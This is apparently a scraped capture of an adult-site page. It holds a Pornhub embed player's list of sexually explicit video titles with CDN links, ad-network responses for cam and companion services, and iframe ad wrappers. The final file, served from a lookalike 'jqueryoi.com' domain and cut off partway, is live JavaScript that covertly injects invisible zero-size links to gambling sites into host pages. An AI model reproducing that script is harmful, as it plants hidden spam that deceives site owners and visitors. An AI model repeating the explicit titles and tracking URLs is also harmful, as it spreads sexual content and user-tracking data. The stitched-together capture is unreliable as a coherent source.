me?","5:56",83,"https:\/\/www.pornhub.com\/view_video.php?viewkey=64f1dbeba45d2",6701,"https:\/\/kw.phncdn.com\/videos\/202309\/01\/438562341\/360P_400K_438562341.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=9de5dedcad627f85ba062994c78f245a05b17883","MarieChell","https:\/\/www.pornhub.com\/model\/mariechell","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/ei.phncdn.com\/videos\/202309\/01\/438562341\/original\/(m=edLTGgaaaa)(mh=9iq2MJBhk9QZrycD)5.jpg"}],["https:\/\/ei.phncdn.com\/videos\/202506\/13\/470270625\/original\/(m=eGcEGgaaaa)(mh=j7VsaDfiSuaIb9NS)15.jpg","oh yes I want my ass destroyed!","9:15",94,"https:\/\/www.pornhub.com\/view_video.php?viewkey=684b8989b284d",16206,"https:\/\/kw.phncdn.com\/videos\/202506\/13\/470270625\/360P_400K_470270625.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=281eb541f897cc57ffe5a5f2f0c2a67ceabf086d","pawglove2000","https:\/\/www.pornhub.com\/model\/pawglove2000","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/ei.phncdn.com\/videos\/202506\/13\/470270625\/original\/(m=edLTGgaaaa)(mh=QJvURRFbZeMgrf2P)15.jpg"}],["https:\/\/ei.phncdn.com\/videos\/202304\/07\/429048601\/original\/(m=qJLOGJYbeGcEGgaaaa)(mh=WPyzkuQlk2SnFTW6)0.jpg","After waiting so long, I fuck my girlfriend in her ass... Good final anal","9:37",95,"https:\/\/www.pornhub.com\/view_video.php?viewkey=642ffa7c4c983",18013,"https:\/\/kw.phncdn.com\/videos\/202304\/07\/429048601\/360P_400K_429048601.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=e796cf1cee3f2d3c0976451a30195f7cf3dfbd71","LilithStrong","https:\/\/www.pornhub.com\/model\/lilith-strong","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/ei.phncdn.com\/videos\/202304\/07\/429048601\/original\/(m=qJLOGJYbedLTGgaaaa)(mh=IibWwW-H5F5meLOc)0.jpg"}],["https:\/\/ei.phncdn.com\/videos\/202503\/13\/465727925\/original\/(m=eGcEGgaaaa)(mh=tNXWQqfTg0HfZnro)13.jpg","my shithole and mouth was fuck today\ud83d\ude3b","1:19",86,"https:\/\/www.pornhub.com\/view_video.php?viewkey=67d36a6d7b684",15809,"https:\/\/kw.phncdn.com\/videos\/202503\/13\/465727925\/360P_400K_465727925.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=4abd30c9ab4c564d6dc51622f70eed56ed45b648","pawglove2000","https:\/\/www.pornhub.com\/model\/pawglove2000","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/ei.phncdn.com\/videos\/202503\/13\/465727925\/original\/(m=edLTGgaaaa)(mh=1g58I_syMMAdyO6-)13.jpg"}],["https:\/\/pix-cdn77.phncdn.com\/c6371\/videos\/202507\/31\/17810085\/original_17810085.mp4\/plain\/ex:1:no\/bg:0:0:0\/rs:fit:160:120\/vts:280?hash=GiqcEL-5lm9HWPaUsqJfxhndRdY=&validto=1768904105","Nadia&#039;s Lapdance and Anal Stuffing Part 2","9:00",93,"https:\/\/www.pornhub.com\/view_video.php?viewkey=688be45ada9b9",5537,"https:\/\/kw.phncdn.com\/c6251\/videos\/202507\/31\/17810085\/360P_400K_17810085.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=302566c41929db76694da27f112cfefc94726bc2","FrkyPartyCpl9880PH","https:\/\/www.pornhub.com\/model\/frkypartycpl9880","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/pix-fl.phncdn.com\/c6371\/videos\/202507\/31\/17810085\/original_17810085.mp4\/plain\/ex:1:no\/bg:0:0:0\/rs:fit:323:182\/vts:280?hdnea=st=1768817705~exp=1768904105~hdl=-1~hmac=8c06da3fa6828b269e9ea421228830e5caf56d4e"}],["https:\/\/pix-fl.phncdn.com\/c6371\/videos\/202509\/03\/21360435\/original_21360435.mp4\/plain\/ex:1:no\/bg:0:0:0\/rs:fit:160:120\/vts:150?hdnea=st=1768817705~exp=1768904105~hdl=-1~hmac=435ee3eff69cfb90ca4abcb0ac382142481a155c","He fucked my TIGHT ASS and came","5:30",92,"https:\/\/www.pornhub.com\/view_video.php?viewkey=68b84abd8d57e",8450,"https:\/\/kw.phncdn.com\/c6251\/videos\/202509\/03\/21360435\/360P_400K_21360435.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=b42a3c840904b73906ff87e1e87b93a03229edc1","BeckyBee1","https:\/\/www.pornhub.com\/model\/minisexlover","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/pix-fl.phncdn.com\/c6371\/videos\/202509\/03\/21360435\/original_21360435.mp4\/plain\/ex:1:no\/bg:0:0:0\/rs:fit:323:182\/vts:150?hdnea=st=1768817705~exp=1768904105~hdl=-1~hmac=e54f699d8f0fbd1e92d8931a280f57959c6fcaf7"}],["https:\/\/ei.phncdn.com\/videos\/202010\/20\/362499632\/original\/(m=qZ21_4VbeGcEGgaaaa)(mh=hIKpnye_nFDDcpSJ)0.jpg","I asked my brother-in-law to fuck my ass and he showed no mercy","6:08",93,"https:\/\/www.pornhub.com\/view_video.php?viewkey=ph5f8f31123e42c",293003,"https:\/\/kw.phncdn.com\/videos\/202010\/20\/362499632\/360P_400K_362499632.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=19f67c244a0edffca74e7df68c8d709300fdf874","pawglove2000","https:\/\/www.pornhub.com\/model\/pawglove2000","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/ei.phncdn.com\/videos\/202010\/20\/362499632\/original\/(m=qZ21_4VbedLTGgaaaa)(mh=4-pst_AHNqKUxyeR)0.jpg"}],["https:\/\/ei.phncdn.com\/videos\/202309\/09\/439061241\/thumbs_15\/(m=eGcEGgaaaa)(mh=nnwiqWiA4Nv5Z42z)10.jpg","My Anal Vicious - Hard ANAL Compilation, Cumshots &amp; Creampies!","9:53",93,"https:\/\/www.pornhub.com\/view_video.php?viewkey=64fbe67966a52",29203,"https:\/\/kw.phncdn.com\/videos\/202309\/09\/439061241\/360P_400K_439061241.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=6c5b29b2af2ea3a3cd802e0463b88d6d2cb890fb","My_anal_slave","https:\/\/www.pornhub.com\/model\/mari_ann","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"es","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/ei.phncdn.com\/videos\/202309\/09\/439061241\/thumbs_15\/(m=edLTGgaaaa)(mh=7LF3g-dZ7h-uZLDE)10.jpg"}],["https:\/\/ei.phncdn.com\/videos\/202403\/12\/449429301\/original\/(m=eGcEGgaaaa)(mh=4fXzS1esFnE5HsLK)11.jpg","That&#039;s how she fucks herself in the ass - Lyligth \ud83d\udc9c","3:51",89,"https:\/\/www.pornhub.com\/view_video.php?viewkey=65ef9c2f123c9",15984,"https:\/\/kw.phncdn.com\/videos\/202403\/12\/449429301\/360P_400K_449429301.webm?hdnea=st=1768817705~exp=1768821305~hdl=-1~hmac=40ff21c2dc0cbe9581a19b5823dd440433e83b5b","Lyligthyagamy","https:\/\/www.pornhub.com\/model\/lyligth-yagami","https:\/\/ei.phncdn.com\/www-static\/images\/verified-badge.svg",{"isWatched":false,"isFree":false,"isCC":false,"isInteractive":false,"languageCode":"","hasTrophy":false,"hasCheckmark":true,"isChannel":false,"highResThumb":"https:\/\/ei.phncdn.com\/videos\/202403\/12\/449429301\/original\/(m=edLTGgaaaa)(mh=ytUwoi0Kgga4SOQW)11.jpg"}]],
                        showOnPause: showOnPauseVal
                    },
                    events: registerPlayerEvents(),
                    vast: vastArray,
                    //vast: (globalPrerollSwitch == 'old') ? vastArray : null , // Call of the preroll campaign
                    //adRolls: ((globalPrerollSwitch == 'new' || typeof flashvars.preroll == 'undefined') && (typeof isVr !== 'undefined' && !isVr)) ? flashvars.adRollGlobalConfig : null,
                    eventTracking: {
                        params: {
                            cdn: flashvars.cdn,
                            videoId: typeof flashvars['video_id'] !== 'undefined' ? flashvars['video_id'] : '',
                            playerSource: 'embeds'
                        }
                    },
				});
            }

            var placeholder = document.getElementById('player-placeholder');
            if (placeholder && placeholder.remove && typeof placeholder.remove === 'function') {
                placeholder.remove();
            }
            loadThePlayer();

        </script>
                    <a class="videoEmbedLink" href="https://www.pornhub.com/view_video.php?viewkey=651b036c5abfe">TRUE AMATEUR ANAL for a latina with an impressive ass</a>
        	
	    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=3570895&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fentangada.com%2Ftag%2Fapolonia-lapiedra%2F
body_size: 4634
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":1,"itemsPerCol":3,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"#05140a","widget_width":"300px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"300px","image_width":"300px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#f0f0f0","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":1,"image_border_size":"1px","image_border_color":"#000000","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":1,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":3,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":300,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":300,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"1220px","brand_enabled":1,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/c7bece74146bd68bb0fd24b523df3d5327fd390d.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/044dfd7c9d3f907d930b929954cc0652cca593c3.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA11SyXKbQBD9FV10NDX7cpSduOxIkZRosaKLChiwSdg0A4nsmo9PI7C81FDQ_V7PvEdPS0kpxsIj_9Q0tRvTyZjcwoOyrNKBbRr7J4irAhChUiEUYWnENVFGGIQYT9JoTG9dG.Ex_YKxFkoyLsZEAEQASsomLB9DE_aHdDAFWMs.ZhDL3kEPcAA2q0mfiI4FUqM.l5BTLpHSvAcUAH2kLxFGEJ5OQ9LZUkPc.RlOwvS9tzG5Obu7acJHeId1lVdl1sF5WGeJseGwq7P7sU2f_88m6SEzUFZZ8_Nuvl7fLWf7u_k2ZDymm.3DitDtoiha27j6aM1yv5vPHjjGv.vdqrW1mYotssfpN7pdb_Hm5aGtj3lbOHcmZE1XbW6.[base64].ct4.WEIvJbdduQFO388huU9pcQnWEQM61DGcUyNRERxRhNqiE5DQxIN1eSTGPggjBHmiRQYCT.60COgRzAbo9fJGL3OxajTROfFseAMK4gYRxpLsAYSmBA_FHRLXcoxBhYsKynACvH8zHgPw_.u_m2Rs0aAvl5xD53Dfmjf63nuuTRZHDZZVQY2CXNn_57_qmtIv.FN.C_oLabepDyNqRJYaZgRzpRIqUQ6pYmBrpHwP94JzFEbBAAA&cb=e2e_696e096bccc876.09229637","title":"Explore various AI Characters on GirlfriendGPT","description":"Find Your AI Companion Today","brand":"GirlfriendGPT","original_url":"https:\/\/0iio9.rttrk.com\/68f66824fb5928d6d0045efb?sub1=119687456&sub2=entangada.com&sub3=97&sub4=7733116&sub5=USA&sub6=733190&sub7=3570895&sub8=&sub9=&sub10=xx&sub11=8&sub12=0&sub13=entangada,com,tag,apolonia,lapiedra&sub14=https:\/\/entangada.com&ref_id=[base64]&cost=0.0005","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=3570895&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=3570895&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/syndication.realsrv.com\/iframe.php?url=H4sIAAAAAAAAA12RWW_aQACE_40fg_eycSUrSqpGUFxwORyaF7SXYcuuvexBAPXH16TtS99G.kYz0swhBOs_jUbcSRrUWT74o6GCPvDejN6V2MvgR2c82nQDc57qRxpDbzW9llTrJByiYSt1kzN5LY0SQssk0H25V077JHrppqLkxZgTBMeCZQhKJCHkPG05zigqqIAU47YlEgqeCQIBg5gAJgQmBaa8aPE4oW2rtKJBftaKH4fE3onlZL5eT.rqbTJvKCYcbZrXFUTNwnQ2nJxzVswIAD_tdhXvOmtSd5p9Rc26AZvba7QnHY33HyC3aBW1.Hb32G6BjEutiTcPAOih11042R71sIv4BjsUxSznz_6dk_ztkh12nKSA3Wv0n5a7NN6FYKI.mYG6_.DfJuWeA3KG.en0ysjuZarqTZ13CxGf4I8FLzwuvu8G87Zi88qyLji2DLU918tLJZZuu.2qOZuzFa594vvouByW.XLp.X2kxIIyL0BOSJZYWCKSp.OCJEdWKaNCCdI0TbqelyD59.dLPySU4FeLeU6KIs.RRAiiVrSkIG0qCZIApHn6Gw1d6X8xAgAA"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/c8faf9d13402eb3b1c95c981d67ce88a8657d1ea.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/900cd14306066a862dd033d7c0e5f1fede67bcfe.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA11S227bMAz9lbzk0YaulvXYbivapUu8XNwuL4UsOYk3XxRLbtZCHz86DdqhoCFTPKQOdSiRCJRQFFA4eG_dlF5NyQ18p9MprlrnVaRV42LdNRCsVWuqdg.ePtgUYzmlN0MfKVtFu9LrQ3SofGWm9Kvvh3JKEm.h2J4jnApeIEIibpSKmGI6UhTtIlnsBMGyKBFWUOGGIhuKunKHsocqygVKJQdA15X.49Uegl1vlrfz9fo2u9_eznPFuKab_GFFaL5oGmcb1zfWZNs83644xr_t42rorZklOeqPs.80X.d48_ow2GM9NM6dAWHpaqjNjzHHtgva9Mg2w6vDGHfE1a0_2o52pB3YK2npYGZCX7uT5mL7Nzk8aY5wMdLUbyyjC1143wz1sQG0_wRemKr.2tO.Kdzd3UvBn27uqmyTiXZhhivya6GlY_LnEyRn7f1yuc7yORy57vPtfP6Yw977zCztenlimbuKIlDpC8itqn0LKonLYGGyWCRpiiXiOJStV.[base64].1KjHW8EH8TPwLWbBSIR5IkEYRBgvhDQ7lNJdWaaMCKXpP5ATOUJ6AwAA&cb=e2e_696e096bcd0878.61782118","title":"Sexy Girls Live in United States","description":"Random Video Chat","brand":"InstaCams","original_url":"https:\/\/www.insta-cams.com\/landing\/chp8119?ur-api-fetch-hitid=true&tpcampid=5375b022-5daa-4a4c-a30f-9bf7219be01a&subPublisher=3570895&clicktag=[base64]&Campaign=7670630","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/iframe.php?url=H4sIAAAAAAAAA12RWW_aQACE_40fg_eycSUrSqpGUFxwORyaF7SXYcuuvexBAPXH16TtS99G.kYz0swhBOs_jUbcSRrUWT74o6GCPvDejN6V2MvgR2c82nQDc57qRxpDbzW9llTrJByiYSt1kzN5LY0SQssk0H25V077JHrppqLkxZgTBMeCZQhKJCHkPG05zigqqIAU47YlEgqeCQIBg5gAJgQmBaa8aPE4oW2rtKJBftaKH4fE3onlZL5eT.rqbTJvKCYcbZrXFUTNwnQ2nJxzVswIAD_tdhXvOmtSd5p9Rc26AZvba7QnHY33HyC3aBW1.Hb32G6BjEutiTcPAOih11042R71sIv4BjsUxSznz_6dk_ztkh12nKSA3Wv0n5a7NN6FYKI.mYG6_.DfJuWeA3KG.en0ysjuZarqTZ13CxGf4I8FLzwuvu8G87Zi88qyLji2DLU918tLJZZuu.2qOZuzFa594vvouByW.XLp.X2kxIIyL0BOSJZYWCKSp.OCJEdWKaNCCdI0TbqelyD59.dLPySU4FeLeU6KIs.RRAiiVrSkIG0qCZIApHn6Gw1d6X8xAgAA
body_size: 1142
content:
<html>
<head>

    <script>
        function readMessage(event) {
            var message;
            if (typeof(event) != 'undefined' && event != null && typeof event.data === 'string') {
                message = event.data;
            } else {
                return;
            }

            // This is a second step to pass message from fp-interstitial.js to internal iframe
            // from which we will pass it to advertiser iframe
            var iframeElement = document.getElementsByClassName("internal-iframe")[0];
            if (typeof(iframeElement) != 'undefined' && iframeElement != null) {
                // lets delay sending message so we give time for clients iframe to load
                var waitToSendPostMessage = setTimeout(function() {
                    var iframeContentWindow = iframeElement.contentWindow;
                    iframeContentWindow.postMessage(message, "*"); // leave "*" because of the other networks

                    clearTimeout(waitToSendPostMessage);
                }, 400);


            }
        }

        function onIframeLoaded() {
            window.parent.postMessage({ id: '7f1007fea21180c5c4ede8b452347c99', loaded: true}, "*");
        }

        if (window.addEventListener) {
            // For standards-compliant web browsers
            window.addEventListener("message", readMessage, false);
        } else {
            window.attachEvent("onmessage", readMessage);
        }
    </script>

    <style>html, body { height: 100%; margin: 0 }</style>
</head>

<body>


<iframe onload="onIframeLoaded()" class="internal-iframe" frameborder="0" style="overflow:hidden;height:100%;width:100%" height="100%" width="100%" src="https://creative.skmada.com/widgets/v4/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=3570895&kbLimit=1000&noc=1&autoplayForce=1"/>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.pemsrv.com/iframe.php?url=H4sIAAAAAAAAA11RXY_aMBD8N3k7sNexE1dCla53urREKYIkR_NS.RPokS_HoRDdj2_gsW.jnZ1Z7czR.274slwe2sVgruoovDduWKi2Xhox3L4qUXfidGi.61WENbKUAGKgqeSGGQGCEisQloqJGAhlJiYQ8RAxZhVENuJYKStkpKJQBeNg3OyjFFAZ08iERsQ2Bk6VQIRIE4JgjBmIMMOgeMQUNTbmFgCIlAhrabg2YSCsPZ1Pwptv55P6mB1bp7dJlufJJq2SrBQhVaTY5zdUoLFu2nrsfdPpNWPvZYHV4JxLdmOjdcFK5Lp9UeRjX7u.q73Oy1Rn1a8HQfLxPKuq.07.U1.yfZdnuqlm_dZX6UaW.fay9Rt9bfzmolgJ4Ut1oBNMf_DLggkDZfkRuyYvHz6PW7sHFLcR5mffez01u__JEk13mL6lNu5et.z4W9HJ_32bnqfGN0mfcDQ3lKbOi05EPzhPRe9kmmrp.vW47jtBOXnmh6enYGhHp8yc0Ou1Vfewgg6vopgSAnHQwYpwQCQMg6ZVK_xJLddzE4JorBjShlAJmNN5CIzObf4DUr9B.iwCAAA-
body_size: 1153
content:
<html>
<head>

    <script>
        function readMessage(event) {
            var message;
            if (typeof(event) != 'undefined' && event != null && typeof event.data === 'string') {
                message = event.data;
            } else {
                return;
            }

            // This is a second step to pass message from fp-interstitial.js to internal iframe
            // from which we will pass it to advertiser iframe
            var iframeElement = document.getElementsByClassName("internal-iframe")[0];
            if (typeof(iframeElement) != 'undefined' && iframeElement != null) {
                // lets delay sending message so we give time for clients iframe to load
                var waitToSendPostMessage = setTimeout(function() {
                    var iframeContentWindow = iframeElement.contentWindow;
                    iframeContentWindow.postMessage(message, "*"); // leave "*" because of the other networks

                    clearTimeout(waitToSendPostMessage);
                }, 400);


            }
        }

        function onIframeLoaded() {
            window.parent.postMessage({ id: '6424af0783a85e050885fedcdc88fe30', loaded: true}, "*");
        }

        if (window.addEventListener) {
            // For standards-compliant web browsers
            window.addEventListener("message", readMessage, false);
        } else {
            window.attachEvent("onmessage", readMessage);
        }
    </script>

    <style>html, body { height: 100%; margin: 0 }</style>
</head>

<body>


<iframe onload="onIframeLoaded()" class="internal-iframe" frameborder="0" style="overflow:hidden;height:100%;width:100%" height="100%" width="100%" src="https://go.sexchatters.com/easy?campaignId=71d0f532062d5b9e6ea2a53fa01bc6a82356e832794066fc27f791ccfab7c74c&userId=cc25b857e4ea8f8295ca033be42a666e271612c976c5ef89f2223bb01dbe9de4&affiliateClickId=ordRHNTTHPLZHNVa45c3UXTy0U0umnomuqtnpdK66WVU1csrrrHSunddU6V0rpXUUTuqmrqpmtdTVLdNZY6V0rp3TuldK6Z0rpXTOdvNXpTNdnZrrrRtZLPbVTRvRtPdxntPvc6V24DZg5z2zj1D.6ae2VVk8rnTVuldK6V0rpXSuldK6ayu22a6WqdznSuldK6V0rpXSuldK6V0zpXSuLGLf8pER6h_c5ztwGzBzntnHqH90rs.LLrtapa7J99LaqrbLLdbrqKuKqpa593B9g--&sourceId=Exoclick&p1=7853328&p2=3920344&noc=1"/>
</body>


--- FILE ---
content_type: text/html
request_url: https://r.trackwilltrk.com/s1/464c2795-28ff-4530-898a-a8023bbc8770?externalId=ordRHNTTHPLZHNVa45c3U3SzVW1utqpmprprdK6iWVU9UrpqZ3SunddU6V0rpXUUTuqmrqpmtdTVLdNZY6V0rp3TuldK6Z0rpXTOdvNXpTNdnZrrrRtZLPbVTRvRtPdxntPvc6V24DZg5z2zj1D.6ae2VVk8rnTVuldK6V0rpXSuldK6ayu22a6WqdznSuldK6V0rpXSuldK6V0zpXSuLH_nyUiI9Q_uc524DZg5z2zj1D.6V1ctVFF0tc29FGss9etEtulum913G81Ms7g.wA--&cv1=6003412&cv2=142&cv3=85414646&cv4=300x250&cv5=4&cv6=733190&cv7=entangada.com&cv8=1768819052&cv9=4901586
body_size: 779
content:
<html>
<head>
	<title></title>
<style>* {margin: 0; padding: 0; font-size: 100%;} .spot-img {display: block!important; width: 100%!important; height: auto!important;}</style>
</head>
<body data-campaignuuid="00c70d12-70fe-4471-9670-61aa64c4fb29"><iframe src="//static.javhdhello.com/h5/files/20006/300x250.html?targetUrl=https%3A%2F%2Fr.trackwilltrk.com%2Fc1%2F00c70d12-70fe-4471-9670-61aa64c4fb29%3Fcv1%3D6003412%26cv2%3D142%26cv3%3D85414646%26cv4%3D300x250%26cv5%3D4%26cv6%3D733190%26cv7%3Dentangada.com%26cv8%3D1768819052%26cv9%3D4901586%26externalId%3DordRHNTTHPLZHNVa45c3U3SzVW1utqpmprprdK6iWVU9UrpqZ3SunddU6V0rpXUUTuqmrqpmtdTVLdNZY6V0rp3TuldK6Z0rpXTOdvNXpTNdnZrrrRtZLPbVTRvRtPdxntPvc6V24DZg5z2zj1D.6ae2VVk8rnTVuldK6V0rpXSuldK6ayu22a6WqdznSuldK6V0rpXSuldK6V0zpXSuLH_nyUiI9Q_uc524DZg5z2zj1D.6V1ctVFF0tc29FGss9etEtulum913G81Ms7g.wA--%26p%3DeyJzIjoyOTk3OCwiZiI6MSwicGgiOjU4NzkyLCJwIjoxLCJvZiI6NDY2MzQsIm8iOjEsIm4iOjUwNiwiYiI6Mjg4Njc3LCJicyI6IjMwMHgyNTAifQ" frameborder="0" border="0" scroll="no" scrolling="no" width="300px" height="250px" style="border: 0px; overflow: hidden !important;"></iframe></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://r.trackwilltrk.com/s1/464c2795-28ff-4530-898a-a8023bbc8770?externalId=ordRHNTTHPLZHNVa45c3U3SzVW1utqpmprprdK6iWVU9UrpqZ3SunddU6V0rpXUUTuqmrqpmtdTVLdNZY6V0rp3TuldK6Z0rpXTOdvNXpTNdnZrrrRtZLPbVTRvRtPdxntPvc6V24DZg5z2zj1D.6ae2VVk8rnTVuldK6V0rpXSuldK6ayu22a6WqhznSuldK6V0rpXSuldK6V0zpXSuLH_nyUiI9Q_uc524DZg5z2zj1D.6V1dVlHFkus3E3E00s1s1G..lddlkuk_EvDg.wA--&cv1=6003412&cv2=142&cv3=85414646&cv4=300x250&cv5=4&cv6=733190&cv7=entangada.com&cv8=1768819053&cv9=4901586
body_size: 779
content:
<html>
<head>
	<title></title>
<style>* {margin: 0; padding: 0; font-size: 100%;} .spot-img {display: block!important; width: 100%!important; height: auto!important;}</style>
</head>
<body data-campaignuuid="00c70d12-70fe-4471-9670-61aa64c4fb29"><iframe src="//static.javhdhello.com/h5/files/20006/300x250.html?targetUrl=https%3A%2F%2Fr.trackwilltrk.com%2Fc1%2F00c70d12-70fe-4471-9670-61aa64c4fb29%3Fcv1%3D6003412%26cv2%3D142%26cv3%3D85414646%26cv4%3D300x250%26cv5%3D4%26cv6%3D733190%26cv7%3Dentangada.com%26cv8%3D1768819053%26cv9%3D4901586%26externalId%3DordRHNTTHPLZHNVa45c3U3SzVW1utqpmprprdK6iWVU9UrpqZ3SunddU6V0rpXUUTuqmrqpmtdTVLdNZY6V0rp3TuldK6Z0rpXTOdvNXpTNdnZrrrRtZLPbVTRvRtPdxntPvc6V24DZg5z2zj1D.6ae2VVk8rnTVuldK6V0rpXSuldK6ayu22a6WqhznSuldK6V0rpXSuldK6V0zpXSuLH_nyUiI9Q_uc524DZg5z2zj1D.6V1dVlHFkus3E3E00s1s1G..lddlkuk_EvDg.wA--%26p%3DeyJzIjoyOTk3OCwiZiI6MSwicGgiOjU4NzkyLCJwIjoxLCJvZiI6NDY2MzQsIm8iOjEsIm4iOjUwNiwiYiI6Mjg4Njc3LCJicyI6IjMwMHgyNTAifQ" frameborder="0" border="0" scroll="no" scrolling="no" width="300px" height="250px" style="border: 0px; overflow: hidden !important;"></iframe></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/370.js
body_size: 688
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet");
a.appendChild(linkText);
a.title = "ramadabet";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday");
a.appendChild(linkText);
a.title = "slotday";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet");
a.appendChild(linkText);
a.title = "venombet";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet");
a.appendChild(linkText);
